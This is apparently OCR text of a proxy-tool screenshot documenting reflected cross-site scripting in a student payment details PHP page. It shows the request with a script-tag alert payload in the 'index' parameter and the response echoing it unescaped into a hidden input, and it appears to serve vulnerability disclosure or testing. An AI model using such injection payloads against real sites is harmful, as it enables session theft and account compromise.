 Request
Pretty Raw Hex \n
1 GET /std1/view/student_payment_details.php?
index=
index'"()%26%25<zzz><ScRiPt%20>alert(9243)</ScR
iPt>&page=currentPage HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
Message" data-toggle="tooltip"
type="button" class="btn btn-sm
btn-primary">
<i class="glyphicon
glyphicon-envelope">
</i>
</a>
93 <span class="pull-right">
94 <input type="hidden" id="
index_number" value="index'"
()&%<zzz>
<ScRiPt >
alert(9243)
</ScRiPt>
">
95 <input type="hidden" id="cpage"
value="currentPage">
96 <button id="btnPaid" onClick="
addPayment(this)" value=""
class="btn btn-success" >
+Add Payment
</button>
97 </span>
98 </div>
<!--/.panel-footer-->
99 </div>
alert(9243) 1 match
INSPECTOR
Done 6,218 bytes | 36 millis